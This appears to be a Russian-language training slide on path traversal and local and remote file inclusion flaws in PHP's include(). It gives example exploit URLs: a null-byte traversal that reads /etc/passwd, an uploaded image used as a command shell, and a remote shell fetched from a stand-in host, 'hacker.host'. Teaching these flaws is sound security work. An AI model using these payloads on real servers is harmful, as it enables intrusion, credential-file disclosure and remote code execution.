 Path Traversal, L/RFI– Базовые знания

Пример уязвимости Path Traversal

• Логика программы:

<? include($_GET['file'].".txt") ; ?>

index.php?file=myfile

• Пример эксплуатации:

index.php?file=/../../../../../etc/passwd%00

Опасность уязвимости Local File Including

• Функции include() и require() интерпретируют текст, как часть программного кода!

Пример эксплуатации:

index.php?file=img/command_shell.jpg%00

Рождение Remote File Including

• Если allow_url_fopen & allow_url_include в состоянии enable, то:

index.php?file=http://hacker.host/command_shell

POSITIVE TECHNOLOGIES

MyShared